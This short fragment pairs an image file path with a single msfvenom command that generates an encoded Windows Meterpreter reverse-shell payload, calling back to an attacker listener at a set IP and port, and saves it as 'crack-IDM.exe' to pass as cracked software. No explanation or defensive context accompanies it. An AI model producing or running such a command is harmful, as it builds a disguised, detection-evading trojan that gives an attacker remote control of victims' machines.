 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 LHOST=10.236.23.139 LPORT=4444 -f exe > /root/Desktop/crack-IDM.exe